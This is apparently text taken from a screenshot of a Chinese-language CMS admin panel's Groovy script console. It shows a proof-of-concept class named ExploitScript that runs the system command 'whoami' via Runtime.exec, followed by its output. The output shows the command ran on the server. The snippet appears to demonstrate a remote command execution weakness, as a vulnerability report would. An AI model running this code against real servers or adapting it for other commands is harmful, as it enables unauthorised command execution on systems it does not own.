 首页 / 系统工具 / GroovyScript
首页 服务监控 × GroovyScript × 代码生成 × 定时任务 ×
* Groovy Script
import com.chestnut.system.groovy.BaseGroovyScript
import java.io.PrintWriter
class ExploitScript extends BaseGroovyScript {
    protected void run(PrintWriter out) throws Exception {
        def cmd = "whoami"  // Windows: whoami, Linux: id
        def proc = Runtime.getRuntime().exec(cmd)
        def reader = new BufferedReader(new InputStreamReader(proc.getInputStream()))
        def line
        while ((line = reader.readLine()) != null) {
            out.println(line)
        }
    }
}
执行 保存脚本
afu\86138